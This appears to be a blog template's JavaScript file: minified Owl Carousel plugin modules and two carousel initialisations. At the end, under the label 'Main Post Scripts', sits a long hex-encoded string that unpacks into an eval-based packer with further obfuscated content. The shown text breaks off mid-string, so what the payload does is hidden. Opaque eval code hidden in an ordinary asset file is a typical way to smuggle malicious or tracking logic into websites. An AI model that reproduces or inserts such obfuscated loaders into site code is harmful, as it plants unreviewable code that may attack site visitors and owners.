video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });
$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _EZPOFI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x7a\x28\x38\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x4d\x28\x63\x29\x7b\x38\x4c\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x67\x2e\x62\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x69\x28\x33\x36\x29\x29\x7d\x3b\x62\x6a\x28\x63\x2d\x2d\x29\x7b\x38\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x6b\x28\x62\x6c\x20\x62\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x4c\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\